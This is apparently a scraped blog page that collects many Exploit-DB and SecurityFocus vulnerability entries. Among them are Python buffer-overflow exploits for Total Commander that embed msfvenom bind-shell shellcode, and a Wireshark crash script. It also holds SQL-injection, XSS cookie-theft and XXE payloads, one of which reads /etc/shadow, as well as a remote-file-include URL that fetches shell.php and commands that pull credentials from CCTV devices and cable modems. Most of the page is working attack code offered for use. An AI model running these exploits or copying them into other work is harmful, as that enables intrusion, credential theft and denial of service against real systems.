source: https://www.securityfocus.com/bid/57579/info
Multiple Hunt CCTV devices are prone to a remote information-disclosure vulnerability.
Successful exploits will allow attackers to obtain sensitive information, such as credentials, that may aid in further attacks.
curl -v http://www.example.com/DVR.cfg | strings |grep -i USER
.png.c9b8f3e9eda461da3c0e9ca5ff8c6888.png)
-
Entries
16114 -
Comments
7952 -
Views
863606799
About this blog
Hacking techniques include penetration testing, network security, reverse cracking, malware analysis, vulnerability exploitation, encryption cracking, social engineering, etc., used to identify and fix security flaws in systems.
Entries in this blog
1. Adivisory Information
Title: ADH-Web Server IP-Cameras Improper Access Restrictions
EDB-ID: 38245
Advisory ID: OLSA-2015-0919
Advisory URL: http://www.orwelllabs.com/2015/10/adh-web-server-ip-cameras-improper.html
Date published: 2015-09-19
Date of last update: 2016-02-15
Vendors contacted: Dedicated Micros
2. Vulnerability Information
Class: Information Exposure [CWE-200]
Impact: Access Control Bypass
Remotely Exploitable: Yes
Locally Exploitable: No
CVE Name: N/A
3. Vulnerability Description
Due to improper access restriction the ADH-Web device [1] allows a remote attacker to browse and access arbitrary files from the following directorie '/hdd0/logs'. You can also get numerous information (important for a fingerprint step) via the parameter variable in variable.cgi script [2].
Background:
Dedicated Micros’ ground breaking Closed IPTV solution makes deploying an IP Video, CCTV system safe, secure and simple. Combining patent-pending innovation with zeroconf networking technology, Closed IPTV automatically allocates IP addresses to IP cameras by physical port. In this way the system is completely deterministic, creating firewalls and monitoring IP connections by individual network ports so they cannot be hacked or intercepted. This ground breaking solution provides a very simple and secure answer to IP Video, meaning that no prior knowledge of IP networking is required. Sophisticated and Dependable network security can be achieved with a single click.
4. Vulnerable Packages
- SD Advanced Closed IPTV
- SD Advanced
- EcoSense
- Digital Sprite 2
5. Technical Description
[1] Usually this directory can be protected against unauthenticated access (401 Unauthorized), though, it can access all files directly without requiring authentication.As in the statement below:
(401): http://<target_ip>/hdd0/logs
(200): http://<target_ip>/hdd0/logs/log.txt
> Most common logfiles:
arc_log.txt
bak.txt
connect.txt
log.txt
seclog.log
startup.txt
DBGLOG.TXT
access.txt
security.txt
[2] Another problem identified is an information exposure via the parameter variable in variable.cgi script. Knowing some variables can extract a reasonable amount of information:
> DNS:
http://target_ip/variable.cgi?variable=dhcp_dns&slaveip=0.0.0.0
> ftp master ftp console credentials:
http://target_ip/variable.cgi?variable=console_master_ftpuser&slaveip=0.0.0.0
http://target_ip/variable.cgi?variable=console_master_ftppass&slaveip=0.0.0.0
(although the vast majority of servers have ftp/telnet with anonymous access allowed.)
> alms
http://target_ip/variable.cgi?variable=alarm_title&slaveip=0.0.0.0
> camconfig
http://target_ip/variable.cgi?variable=camconfig[0]&slaveip=127.0.0.1
(includes, but is not limited to)
This servers also sends credentials (and other sensitive data) via GET parameters, this is poor practice as the URL is liable to be logged in any number of places between the customer and the camera. The credentials should be passed in the body of a POST request (under SSL of course, here is not the case). . (Is possible to create, edit and delete users and other configurations in this way, very dangerous CSRF vectors).
6. Vendor Information, Solutions and Workarounds
The vendor found that some things are not vulnerabilities (sensitive information via GET, for example) and others are useless (hardcoded credentials) and others are not yet so critical (access to server logs). I think that at least this information can assist during an intrusion test, as will be shown soon.
7. Credits
These vulnerabilities has been discovered by Orwelllabs.
8. Report Timeline
2015-08-31: Vendor has been notified about the vulnerabilities (without details yet).
2015-09-01: Vendor acknowledges the receipt of the email and asks for technical details.
2015-09-01: A email with technical details is sent to vendor.
2015-09-11: Still no response, another email was sent to the Vendor requesting any opinion on the reported problems.
2015-09-11: The vendor reported that the matter was passed on to the team developed and that it would contact me the following week (2015-09-14).
2015-09-14: The development team responded by passing its consideration of the points andreported in accordance with this response the impact of these vulnerabilities is low and are no longer available unauthenticated using recent software release (version 10212).
Legal Notices
+++++++++++++
The information contained within this advisory is supplied "as-is" with no warranties or guarantees of fitness of use or otherwise.
I accept no responsibility for any damage caused by the use or misuse of this information.
About Orwelllabs
++++++++++++++++
Orwelllabs is a security research lab interested in embedded device & webapp hacking.
We aims to create some intelligence around this vast and confusing picture that is the Internet of things.
-----BEGIN PGP PUBLIC KEY BLOCK-----
mQENBFcJl8wBCAC/J8rAQdOoC82gik6LVbH674HnxAAQ6rBdELkyR2S2g1zMIAFt
xNN//A3bUWwFtlrfgiJkiOC86FimPus5O/c4iZc8klm07hxWuzoLPzBPM50+uGKH
xZwwLa5PLuuR1T0O+OFqd9sdltz6djaYrFsdq6DZHVrp31P7LqHHRVwN8vzqWmSf
55hDGNTrjbnmfuAgQDrjA6FA2i6AWSTXEuDd5NjCN8jCorCczDeLXTY5HuJDb2GY
U9H5kjbgX/n3/UvQpUOEQ5JgW1QoqidP8ZwsMcK5pCtr9Ocm+MWEN2tuRcQq3y5I
SRuBk/FPhVVnx5ZrLveClCgefYdqqHi9owUTABEBAAG0IU9yd2VsbExhYnMgPG9y
d2VsbGxhYnNAZ21haWwuY29tPokBOQQTAQgAIwUCVwmXzAIbAwcLCQgHAwIBBhUI
AgkKCwQWAgMBAh4BAheAAAoJELs081R5pszAhGoIALxa6tCCUoQeksHfR5ixEHhA
Zrx+i3ZopI2ZqQyxKwbnqXP87lagjSaZUk4/NkB/rWMe5ed4bHLROf0PAOYAQstE
f5Nx2tjK7uKOw+SrnnFP08MGBQqJDu8rFmfjBsX2nIo2BgowfFC5XfDl+41cMy9n
pVVK9qHDp9aBSd3gMc90nalSQTI/QwZ6ywvg+5/mG2iidSsePlfg5d+BzQoc6SpW
LUTJY0RBS0Gsg88XihT58wnX3KhucxVx9RnhainuhH23tPdfPkuEDQqEM/hTVlmN
95rV1waD4+86IWG3Zvx79kbBnctD/e9KGvaeB47mvNPJ3L3r1/tT3AQE+Vv1q965
AQ0EVwmXzAEIAKgsUvquy3q8gZ6/t6J+VR7ed8QxZ7z7LauHvqajpipFV83PnVWf
ulaAIazUyy1XWn80bVnQ227fOJj5VqscfnHqBvXnYNjGLCNMRix5kjD/gJ/0pm0U
gqcrowSUFSJNTGk5b7Axdpz4ZyZFzXc33R4Wvkg/SAvLleU40S2wayCX+QpwxlMm
tnBExzgetRyNN5XENATfr87CSuAaS/CGfpV5reSoX1uOkALaQjjM2ADkuUWDp6KK
6L90h8vFLUCs+++ITWU9TA1FZxqTl6n/OnyC0ufUmvI4hIuQV3nxwFnBj1Q/sxHc
TbVSFcGqz2U8W9ka3sFuTQrkPIycfoOAbg0AEQEAAYkBHwQYAQgACQUCVwmXzAIb
DAAKCRC7NPNUeabMwLE8B/91F99flUVEpHdvy632H6lt2WTrtPl4ELUy04jsKC30
MDnsfEjXDYMk1GCqmXwJnztwEnTP17YO8N7/EY4xTgpQxUwjlpah++51JfXO58Sf
Os5lBcar8e82m1u7NaCN2EKGNEaNC1EbgUw78ylHU3B0Bb/frKQCEd60/Bkv0h4q
FoPujMQr0anKWJCz5NILOShdeOWXIjBWxikhXFOUgsUBYgJjCh2b9SqwQ2UXjFsU
I0gn7SsgP0uDV7spWv/ef90JYPpAQ4/tEK6ew8yYTJ/omudsGLt4vl565ArKcGwB
C0O2PBppCrHnjzck1xxVdHZFyIgWiiAmRyV83CiOfg37
=IZYl
-----END PGP PUBLIC KEY BLOCK-----
source: https://www.securityfocus.com/bid/57564/info
iCart Pro is prone to an SQL-injection vulnerability because it fails to sufficiently sanitize user-supplied input before using it in an SQL query.
A successful exploit may allow an attacker to compromise the application, access or modify data, or exploit latent vulnerabilities in the underlying database.
iCart Pro 4.0.1 is vulnerable; other versions may also be affected.
http://www.example.com/forum/icart.php?do=editproduct&productid=19§ion='
#!/usr/bin/python
# EXPLOIT TITLE: Total Commander 8.52 Buffer Overflow
# AUTHOR: VIKRAMADITYA "-OPTIMUS"
# Credits: Un_N0n
# Date of Testing: 19th September 2015
# Download Link : http://tcmd852.s3-us-west-1.amazonaws.com/tc852x32_b1.exe
# Tested On : Windows 10
# Steps to Exploit
# Step 1: Execute this python script
# Step 2: This script will create a file called time.txt
# Step 3: Copy the contents of time.txt file
# Step 4: Now open Total Commander 8.52
# Step 5: Go To file > Change Attributes.
# Step 6: In time field paste the contents of time.txt
# Step 7: After 5 seconds connect to the target at port 4444 with ncat/nc
file = open('time.txt' , 'wb');
buffer = "\x90"*265 + "\xfe\x24\x76\x6d" + "\x90"*160 # 265 NOPS + Jmp eax + 160 NOPS + SHELLCODE + 10 NOPS
# msfvenom -p windows/shell_bind_tcp -f c -b '\x00\x0a\x0d'
buffer += ("\xdb\xcb\xd9\x74\x24\xf4\x5a\x31\xc9\xbe\x97\xf8\xc7\x9d\xb1"
"\x53\x31\x72\x17\x03\x72\x17\x83\x7d\x04\x25\x68\x7d\x1d\x28"
"\x93\x7d\xde\x4d\x1d\x98\xef\x4d\x79\xe9\x40\x7e\x09\xbf\x6c"
"\xf5\x5f\x2b\xe6\x7b\x48\x5c\x4f\x31\xae\x53\x50\x6a\x92\xf2"
"\xd2\x71\xc7\xd4\xeb\xb9\x1a\x15\x2b\xa7\xd7\x47\xe4\xa3\x4a"
"\x77\x81\xfe\x56\xfc\xd9\xef\xde\xe1\xaa\x0e\xce\xb4\xa1\x48"
"\xd0\x37\x65\xe1\x59\x2f\x6a\xcc\x10\xc4\x58\xba\xa2\x0c\x91"
"\x43\x08\x71\x1d\xb6\x50\xb6\x9a\x29\x27\xce\xd8\xd4\x30\x15"
"\xa2\x02\xb4\x8d\x04\xc0\x6e\x69\xb4\x05\xe8\xfa\xba\xe2\x7e"
"\xa4\xde\xf5\x53\xdf\xdb\x7e\x52\x0f\x6a\xc4\x71\x8b\x36\x9e"
"\x18\x8a\x92\x71\x24\xcc\x7c\x2d\x80\x87\x91\x3a\xb9\xca\xfd"
"\x8f\xf0\xf4\xfd\x87\x83\x87\xcf\x08\x38\x0f\x7c\xc0\xe6\xc8"
"\x83\xfb\x5f\x46\x7a\x04\xa0\x4f\xb9\x50\xf0\xe7\x68\xd9\x9b"
"\xf7\x95\x0c\x31\xff\x30\xff\x24\x02\x82\xaf\xe8\xac\x6b\xba"
"\xe6\x93\x8c\xc5\x2c\xbc\x25\x38\xcf\xd3\xe9\xb5\x29\xb9\x01"
"\x90\xe2\x55\xe0\xc7\x3a\xc2\x1b\x22\x13\x64\x53\x24\xa4\x8b"
"\x64\x62\x82\x1b\xef\x61\x16\x3a\xf0\xaf\x3e\x2b\x67\x25\xaf"
"\x1e\x19\x3a\xfa\xc8\xba\xa9\x61\x08\xb4\xd1\x3d\x5f\x91\x24"
"\x34\x35\x0f\x1e\xee\x2b\xd2\xc6\xc9\xef\x09\x3b\xd7\xee\xdc"
"\x07\xf3\xe0\x18\x87\xbf\x54\xf5\xde\x69\x02\xb3\x88\xdb\xfc"
"\x6d\x66\xb2\x68\xeb\x44\x05\xee\xf4\x80\xf3\x0e\x44\x7d\x42"
"\x31\x69\xe9\x42\x4a\x97\x89\xad\x81\x13\xb9\xe7\x8b\x32\x52"
"\xae\x5e\x07\x3f\x51\xb5\x44\x46\xd2\x3f\x35\xbd\xca\x4a\x30"
"\xf9\x4c\xa7\x48\x92\x38\xc7\xff\x93\x68")
buffer += "\x90" *10
file.write(buffer)
file.close()
#!/usr/bin/python
# EXPLOIT TITLE: Total Commander 8.52 Buffer Overflow
# AUTHOR: VIKRAMADITYA "-OPTIMUS"
# Credits: Un_N0n
# Date of Testing: 19th September 2015
# Download Link : http://tcmd852.s3-us-west-1.amazonaws.com/tc852x32_b1.exe
# Tested On : Windows XP Service Pack 2
# Steps to Exploit
# Step 1: Execute this python script
# Step 2: This script will create a file called time.txt
# Step 3: Copy the contents of time.txt file
# Step 4: Now open Total Commander 8.52
# Step 5: Go To file > Change Attributes.
# Step 6: In time field paste the contents of time.txt
# Step 7: After 5 seconds connect to the target at port 4444 with ncat/nc
file = open('time.txt' , 'w');
buffer = "\x90"*190
buffer += "\x66\x81\xca\xff\x0f\x42\x52\x6a\x02\x58\xcd\x2e\x3c\x05\x5a\x74\xef\xb8\x52\x30\x63\x58\x8b\xfa\xaf\x75\xea\xaf\x75\xe7\xff\xe7" # Egghunter looking for R0cX R0cX
buffer += "\x90"*(265- len(buffer))
buffer += "\x47\x47\xf7\x75" #75F74747 FFE0 JMP EAX
# bad characters - \x00\x0a\x0d
# msfvenom -p windows/shell_bind_tcp -f c -b '\x00\x0a\x0d'
buffer += "R0cX" + "R0cX" + ("\xbf\x46\xeb\xb1\xe7\xda\xc5\xd9\x74\x24\xf4\x5d\x29\xc9\xb1"
"\x53\x31\x7d\x12\x83\xc5\x04\x03\x3b\xe5\x53\x12\x3f\x11\x11"
"\xdd\xbf\xe2\x76\x57\x5a\xd3\xb6\x03\x2f\x44\x07\x47\x7d\x69"
"\xec\x05\x95\xfa\x80\x81\x9a\x4b\x2e\xf4\x95\x4c\x03\xc4\xb4"
"\xce\x5e\x19\x16\xee\x90\x6c\x57\x37\xcc\x9d\x05\xe0\x9a\x30"
"\xb9\x85\xd7\x88\x32\xd5\xf6\x88\xa7\xae\xf9\xb9\x76\xa4\xa3"
"\x19\x79\x69\xd8\x13\x61\x6e\xe5\xea\x1a\x44\x91\xec\xca\x94"
"\x5a\x42\x33\x19\xa9\x9a\x74\x9e\x52\xe9\x8c\xdc\xef\xea\x4b"
"\x9e\x2b\x7e\x4f\x38\xbf\xd8\xab\xb8\x6c\xbe\x38\xb6\xd9\xb4"
"\x66\xdb\xdc\x19\x1d\xe7\x55\x9c\xf1\x61\x2d\xbb\xd5\x2a\xf5"
"\xa2\x4c\x97\x58\xda\x8e\x78\x04\x7e\xc5\x95\x51\xf3\x84\xf1"
"\x96\x3e\x36\x02\xb1\x49\x45\x30\x1e\xe2\xc1\x78\xd7\x2c\x16"
"\x7e\xc2\x89\x88\x81\xed\xe9\x81\x45\xb9\xb9\xb9\x6c\xc2\x51"
"\x39\x90\x17\xcf\x31\x37\xc8\xf2\xbc\x87\xb8\xb2\x6e\x60\xd3"
"\x3c\x51\x90\xdc\x96\xfa\x39\x21\x19\x15\xe6\xac\xff\x7f\x06"
"\xf9\xa8\x17\xe4\xde\x60\x80\x17\x35\xd9\x26\x5f\x5f\xde\x49"
"\x60\x75\x48\xdd\xeb\x9a\x4c\xfc\xeb\xb6\xe4\x69\x7b\x4c\x65"
"\xd8\x1d\x51\xac\x8a\xbe\xc0\x2b\x4a\xc8\xf8\xe3\x1d\x9d\xcf"
"\xfd\xcb\x33\x69\x54\xe9\xc9\xef\x9f\xa9\x15\xcc\x1e\x30\xdb"
"\x68\x05\x22\x25\x70\x01\x16\xf9\x27\xdf\xc0\xbf\x91\x91\xba"
"\x69\x4d\x78\x2a\xef\xbd\xbb\x2c\xf0\xeb\x4d\xd0\x41\x42\x08"
"\xef\x6e\x02\x9c\x88\x92\xb2\x63\x43\x17\xc2\x29\xc9\x3e\x4b"
"\xf4\x98\x02\x16\x07\x77\x40\x2f\x84\x7d\x39\xd4\x94\xf4\x3c"
"\x90\x12\xe5\x4c\x89\xf6\x09\xe2\xaa\xd2")
file.write(buffer)
file.close()
# Exploit Title: Information Exposure via SNMP on Thomson CableHome Gateway
[MODEL: DWG849] Cable Modem Gateway
# Google Dork: n/a
# Date: 09/18/2015
# Exploit Author: Matt Dunlap
# Vendor Homepage:
http://www.technicolor.com/en/solutions-services/connected-home/modems-gateways
# Software Link: n/a
# Version: Thomson CableHome Gateway <<HW_REV: 1.0; VENDOR: Thomson; BOOTR:
2.1.7i; SW_REV: STC0.01.16; MODEL: *DWG849*>>
# Tested on: Ubuntu 14.04.3
# CVE : Not reported to vendor (yet)
Information Exposure via SNMP on Thomson CableHome Gateway [MODEL: DWG849]
Cable Modem Gateway
Affected Product:
Thomson CableHome Gateway <<MODEL: DWG849>> Cable Modem Gateway
NOTE: The model DWG850-4 is open to the same attack but doesn’t come with
the remote administration enabled (no web interface, no telnet)
Severity Rating:
Important
Impact:
Username and password for the user interface as well as wireless network
keys can be disclosed through SNMP.
At the time of posting this there are 61,505 results on Shodan for this
model.
By default there are 2 open ports: 161 (snmp), 8080 (web administration)
The default password of 4GIt3M has been set on every unit I’ve tested so far
Description:
The Thomson CableHome Gateway DWG849 Cable Modem Gateway product
specifications include SNMP v2 & v3 under Network Management. The
management information bases (MIBs) of various device subsystems on the
DWG849 allows local\remote network users to discover user interface
credentials and wireless network key values through simple SNMP requests
for the value of these variables. Given the security authentication in
SNMPv1 and SNMPv2c do not offer sufficient protection, this increases the
risk that the values can be disclosed through SNMP using the default
read-only community “private”.
Object Identifiers (OIDs):
Make, Model, Software Version:
1.3.6.1.2.1.1.1.0
1.3.6.1.2.1.1.3.0
Web Interface Username \ Password (DEFAULT: admin \ Uq-4GIt3M)
1.3.6.1.4.1.4491.2.4.1.1.6.1.1.0
1.3.6.1.4.1.4491.2.4.1.1.6.1.2.0
SSID and KEY
1.3.6.1.4.1.4413.2.2.2.1.5.4.1.14.1.3.32
1.3.6.1.4.1.4413.2.2.2.1.5.4.2.4.1.2.32
Guest Network OIDs
Other OIDs of interest include
1.3.6.1.4.1.4413.2.2.2.1.5.4.1.14.1.3.33
1.3.6.1.4.1.4413.2.2.2.1.5.4.1.14.1.3.34
1.3.6.1.4.1.4413.2.2.2.1.5.4.1.14.1.3.35
[POC]
snmpget -t15 -v 2c -c private [host] 1.3.6.1.4.1.4491.2.4.1.1.6.1.1.0
1.3.6.1.4.1.4491.2.4.1.1.6.1.2.0 1.3.6.1.4.1.4413.2.2.2.1.5.4.1.14.1.3.32
1.3.6.1.4.1.4413.2.2.2.1.5.4.2.4.1.2.32
This issue has not been reported to the vendor.
# Exploit Title: Pligg CMS 2.0.2 SQL injection
# Date: 29-08-2015
# Exploit Author: jsass
# Vendor Homepage: http://pligg.com
# Software Link: https://github.com/Pligg/pligg-cms/archive/2.0.2.zip
# Version: 2.0.2
# Tested on: kali sana 2.0
################ Q8 Gray Hat Team ################
SQLInjection
File : load_data_for_search.php
$search = new Search();
if(isset($_REQUEST['start_up']) and $_REQUEST['start_up']!= '' and $_REQUEST['pagesize'] != ''){
$pagesize = $_REQUEST['pagesize'];
$start_up = $_REQUEST['start_up'];
$limit = " LIMIT $start_up, $pagesize";
}
if(isset($_REQUEST['sql']) and $_REQUEST['sql']!= ''){
$sql = $_REQUEST['sql'];
$search->sql = $sql.$limit;
}
$fetch_link_summary = true;
$linksum_sql = $sql.$limit;
Exploit : http://localhost/pligg-cms-master/load_data_for_search.php?sql={SQLi}
Type Injection : Boolean & Time Based
Use SQLmap To Inject ..
Demo : http://www.pligg.science/load_data_for_search.php?sql={SQLi}
################ Q8 Gray Hat Team ################
Great's To : sec4ever.com && alm3refh.com
# Exploit Title: Wireshark 1.12.7 Division by zero DOS PoC
# Date: 02/09/2015
# Exploit Author: spyk <spyk[dot]developpeur[at]gmail[dot]com> @SwanBeaujard
# Vendor Homepage: https://www.wireshark.org/
# Software Link: https://www.wireshark.org/download.html
# Version: 1.12.7
# Tested on: Windows 7
# Thanks to my professor @St0rn https://www.exploit-db.com/author/?a=8143
import os
import subprocess
import getpass
drive=os.getenv("systemdrive")
user=getpass.getuser()
path="%s\\Users\\%s\\AppData\\Roaming\\Wireshark\\recent" %(drive,user)
def wiresharkIsPresent():
ps=subprocess.check_output("tasklist")
if "Wireshark.exe" in ps:
return 1
else:
return 0
def killWireshark():
try:
res=subprocess.check_output("taskkill /F /IM Wireshark.exe /T")
return 1
except:
return 0
if wiresharkIsPresent():
if killWireshark():
print "Wireshark is killed!"
sploit="""
# Recent settings file for Wireshark 1.12.7.
#
# This file is regenerated each time Wireshark is quit
# and when changing configuration profile.
# So be careful, if you want to make manual changes here.
# Main Toolbar show (hide).
# TRUE or FALSE (case-insensitive).
gui.toolbar_main_show: TRUE
# Filter Toolbar show (hide).
# TRUE or FALSE (case-insensitive).
gui.filter_toolbar_show: TRUE
# Wireless Settings Toolbar show (hide).
# TRUE or FALSE (case-insensitive).
gui.wireless_toolbar_show: FALSE
# Show (hide) old AirPcap driver warning dialog box.
# TRUE or FALSE (case-insensitive).
gui.airpcap_driver_check_show: TRUE
# Packet list show (hide).
# TRUE or FALSE (case-insensitive).
gui.packet_list_show: TRUE
# Tree view show (hide).
# TRUE or FALSE (case-insensitive).
gui.tree_view_show: TRUE
# Byte view show (hide).
# TRUE or FALSE (case-insensitive).
gui.byte_view_show: TRUE
# Statusbar show (hide).
# TRUE or FALSE (case-insensitive).
gui.statusbar_show: TRUE
# Packet list colorize (hide).
# TRUE or FALSE (case-insensitive).
gui.packet_list_colorize: TRUE
# Timestamp display format.
# One of: RELATIVE, ABSOLUTE, ABSOLUTE_WITH_DATE, DELTA, DELTA_DIS, EPOCH, UTC, UTC_WITH_DATE
gui.time_format: RELATIVE
# Timestamp display precision.
# One of: AUTO, SEC, DSEC, CSEC, MSEC, USEC, NSEC
gui.time_precision: AUTO
# Seconds display format.
# One of: SECONDS, HOUR_MIN_SEC
gui.seconds_format: SECONDS
# Zoom level.
# A decimal number.
gui.zoom_level: -10
# Bytes view.
# A decimal number.
gui.bytes_view: 0
# Main window upper (or leftmost) pane size.
# Decimal number.
gui.geometry_main_upper_pane: 440
# Main window middle pane size.
# Decimal number.
gui.geometry_main_lower_pane: 428
# Packet list column pixel widths.
# Each pair of strings consists of a column format and its pixel width.
column.width: %m, 59, %t, 84, %s, 154, %d, 154, %p, 56, %L, 48, %i, 1285
# Last directory navigated to in File Open dialog.
gui.fileopen_remembered_dir: """+drive+"""\\Users\\"""+user+"""\\Documents\\
"""
try:
f=open(path,"w")
f.write(sploit)
f.close()
print "Success!"
except:
print "Fail :("
source: https://www.securityfocus.com/bid/57561/info
The PHPWeby Free directory script is prone to multiple SQL-injection vulnerabilities because it fails to sufficiently sanitize user-supplied input.
A successful exploit may allow an attacker to compromise the application, access or modify data, or exploit latent vulnerabilities in the underlying database.
PHPWeby Free directory script 1.2 is vulnerable; other versions may also be affected.
fullname=Ping And Pong Is Interesting Game xD%5C&mail=sssssssssssssssssss&subject=,(select case((select mid(`pass`,1,1) from admin_area limit 1 offset 0)) when 0x32 then sleep(10) else 0 end) ,1,2,3,4)-- and 5!=('Advertising+Inquiry&message=TEST
source: https://www.securityfocus.com/bid/57541/info
The Chocolate WP Theme for WordPress is prone to multiple security vulnerabilities.
An attacker may leverage these issues to cause denial-of-service conditions, upload arbitrary files to the affected computer, or execute arbitrary script code in the browser of an unsuspecting user in the context of the affected site. This may allow the attacker to steal cookie-based authentication credentials and to launch other attacks.
http://www.example.com/wp-content/themes/dt-chocolate/thumb.php?src=%3Cbody%20onload=alert(document.cookie)%3E.jpg
http://www.example.com/wp-content/themes/dt-chocolate/thumb.php?src=http://site/big_file&h=1&w=1
http://www.example.com/wp-content/themes/dt-chocolate/thumb.php?src=http://site.badsite.com/big_file&h=1&w=1
http://www.example.com/wp-content/themes/dt-chocolate/thumb.php?src=http://site.badsite.com/shell.php
source: https://www.securityfocus.com/bid/57522/info
gpEasy CMS is prone to a cross-site scripting vulnerability because it fails to sanitize user-supplied input.
An attacker may leverage this issue to execute arbitrary script code in the browser of an unsuspecting user in the context of the affected site. This may allow the attacker to steal cookie-based authentication credentials and launch other attacks.
gpEasy CMS 3.5.2 and prior versions are vulnerable.
http://www.example.com//?cmd=new_section§ion=%22%3%3Cscript%3Ealert%28document.cookie%29;%3C/script%3E
source: https://www.securityfocus.com/bid/57499/info
DigiLIBE is prone to a remote information-disclosure vulnerability.
Successful exploits may allow the attacker to bypass authentication and gain access to potentially sensitive information. This may aid in further attacks.
DigiLIBE 3.4 is vulnerable; other versions may also be affected.
http://www.example.com/[path]/configuration/general_configuration.html
source: https://www.securityfocus.com/bid/57514/info
Perforce P4Web is prone to multiple cross site scripting vulnerabilities because the application fails to properly sanitize user-supplied input.
An attacker may leverage these issues to execute arbitrary script code in the browser of an unsuspecting user in the context of the affected site. This may let the attacker steal cookie-based authentication credentials and launch other attacks.
Perforce P4Web versions 2011.1 and 2012.1 are vulnerable; other versions may also be affected.
http://www.example.com/u=Administrator&p=&c=+%22%3E%3Cimg+src%3Dx+onerror%3Dprompt%280%29%3B%3E&Submit=Log+In&orgurl=
http://www.example.com/cnm=%22%3E%3Cimg+src%3Dx+onerror%3Dprompt%280%29%3B%3E&Updated=after&cdu=%22%3E%3Cimg+src%3Dx+onerror%3Dprompt%280%29%3B%3E&cow=%22%3E%3Cimg+src%3Dx+onerror%3Dprompt%280%29%3B%3E&Accessed=after&cda=%22%3E%3Cimg+src%3Dx+onerror%3Dprompt%280%29%3B%3E&cho=%22%3E%3Cimg+src%3Dx+onerror%3Dprompt%280%29%3B%3E&Show=Filter
http://www.example.com/@md=c&cd=//&cl=%22%3E%3Cimg%20src=x%20onerror=prompt%280%29;%3E&c=5q7@//?ac=81
http://www.example.com/unm=%22%3E%3Cimg+src%3Dx+onerror%3Dprompt%280%29%3B%3E&Updated=after&udu=%22%3E%3Cimg+src%3Dx+onerror%3Dprompt%280%29%3B%3E&Accessed=after&uda=%22%3E%3Cimg+src%3Dx+onerror%3Dprompt%280%29%3B%3E&Show=Filter
http://www.example.com/filter=147&fileFilter=matching&pattern=+%22%3E%3Cimg+src%3Dx+onerror%3Dprompt%280%29%3B%3E&showClient=showClient&Filter=Filter
http://www.example.com/goField=%2F%2F%22%3E%3Cimg+src%3Dx+onerror%3Dprompt%280%29%3B%3E&Go=Go
http://www.example.com/bnm=%22%3E%3Cimg+src%3Dx+onerror%3Dprompt%280%29%3B%3E&Updated=after&bdu=%22%3E%3Cimg+src%3Dx+onerror%3Dprompt%280%29%3B%3E&bow=%22%3E%3Cimg+src%3Dx+onerror%3Dprompt%280%29%3B%3E&Accessed=after&bda=%22%3E%3Cimg+src%3Dx+onerror%3Dprompt%280%29%3B%3E&Show=Filter
http://www.example.com/lnm=%22%3E%3Cimg+src%3Dx+onerror%3Dprompt%280%29%3B%3E&Updated=after&ldu=%22%3E%3Cimg+src%3Dx+onerror%3Dprompt%280%29%3B%3E&low=%22%3E%3Cimg+src%3Dx+onerror%3Dprompt%280%29%3B%3E&Accessed=after&lda=%22%3E%3Cimg+src%3Dx+onerror%3Dprompt%280%29%3B%3E&Show=Filter
http://www.example.com/Filter=+%22%3E%3Cimg+src%3Dx+onerror%3Dprompt%280%29%3B%3E&Asc=hi&Max=25&Show=Filter
http://www.example.com/Filter=%22%3E%3Cimg+src%3Dx+onerror%3Dprompt%280%29%3B%3E&Asc=hi&Max=10&Jsf=Job&Jsf=Status&Jsf=User&Jsf=Date&Jsf=Description&Show=Filter
http://www.example.com/UpToVal=+%22%3E%3Cimg+src%3Dx+onerror%3Dprompt%280%29%3B%3E&User=+%22%3E%3Cimg+src%3Dx+onerror%3Dprompt%280%29%3B%3E&Max=50&PatVal=...+%22%3E%3Cimg+src%3Dx+onerror%3Dprompt%280%29%3B%3E&Client=+%22%3E%3Cimg+src%3Dx+onerror%3Dprompt%280%29%3B%3E&AllC=y&Show=Filter
source: https://www.securityfocus.com/bid/57496/info
F5 Networks BIG-IP is prone to an XML External Entity injection vulnerability.
Attackers can exploit this issue to obtain potentially sensitive information from local files on computers running the vulnerable application and to carry out other attacks.
POST /sam/admin/vpe2/public/php/server.php HTTP/1.1
Host: bigip
Cookie: BIGIPAuthCookie=*VALID_COOKIE*
Content-Length: 143
<?xml version="1.0" encoding='utf-8' ?>
<!DOCTYPE a [<!ENTITY e SYSTEM '/etc/shadow'> ]>
<message><dialogueType>&e;</dialogueType></message>
The response includes the content of the file:
<?xml version="1.0" encoding="utf-8"?>
<message><dialogueType>any</dialogueType><status>generalError</status><command>any</command><accessPolicyName>any</accessPolicyName><messageBody><generalErrorText>Client
has sent unknown dialogueType '
root:--hash--:15490::::::
bin:*:15490::::::
daemon:*:15490::::::
adm:*:15490::::::
lp:*:15490::::::
mail:*:15490::::::
uucp:*:15490::::::
operator:*:15490::::::
nobody:*:15490::::::
tmshnobody:*:15490::::::
admin:--hash--:15490:0:99999:7:::
source: https://www.securityfocus.com/bid/57492/info
GNU Coreutils is prone to a buffer-overflow vulnerability because it fails to properly bounds check user-supplied input.
A local attacker can exploit this issue to crash the affected application, denying service to legitimate users. Due to the nature of this issue, arbitrary code-execution may be possible; however this has not been confirmed.
% perl -e 'print "1","A"x50000000,"\r\n\r\n"' | sort -d
[1] 13431 done perl -e 'print "1","A"x50000000,"\r\n\r\n"' |
13432 segmentation fault sort -d
% perl -e 'print "1","A"x50000000,"\r\n\r\n"' | sort -M
[1] 13433 done perl -e 'print "1","A"x50000000,"\r\n\r\n"' |
13434 segmentation fault sort -M
source: https://www.securityfocus.com/bid/57465/info
Classified Ultra is prone to an SQL-injection vulnerability and a cross-site scripting vulnerability because it fails to sufficiently sanitize user-supplied data.
Exploiting these vulnerabilities could allow an attacker to steal cookie-based authentication credentials, compromise the application, access or modify data, or exploit latent vulnerabilities in the underlying database.
SQL-injection:
http://www.example.com/demos/classifiedultra/subclass.php?c=16'[SQLi HERE]
Cross-site scripting:
http://www.example.com/demos/classifiedultra/subclass.php?c=6&cname=Credit%20Cards[XSS HERE]
source: https://www.securityfocus.com/bid/57463/info
Apache OFBiz is prone to multiple cross-site scripting vulnerabilities because it fails to properly sanitize user-supplied input.
An attacker may leverage these issues to execute arbitrary HTML and script code in the browser of an unsuspecting user in the context of the affected site. This may let the attacker steal cookie-based authentication credentials and launch other attacks.
Apache OFBiz versions prior to 10.04.05 and 11.04.02 are vulnerable.
GET
/exampleext/control/ManagePortalPages?parentPortalPageId=EXAMPLE"><script>alert("xss")</script>
HTTP/1.1
Host: www.example.com:8443
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:17.0) Gecko/20100101
Firefox/17.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: es-ar,es;q=0.8,en-us;q=0.5,en;q=0.3
Connection: keep-alive
